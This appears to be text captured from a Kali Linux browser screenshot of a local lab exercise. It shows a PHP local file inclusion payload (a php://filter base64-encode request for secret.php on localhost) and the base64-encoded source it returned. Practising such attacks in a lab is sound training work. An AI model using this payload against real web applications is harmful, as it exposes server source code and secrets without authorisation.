 localhost/index.php?filenam
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=php://filter/convert.base64-encode/resource=secret.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 PD9waHAKCS8vIE5vIGRlYmVyaWFzIHBvZGVyIHZlcm1lIHBvciBxdWUgZXN0byBkZWJlcmlhIGludGVycHJldGFybG8gZWwgc2Vydmlkb3IKPz4K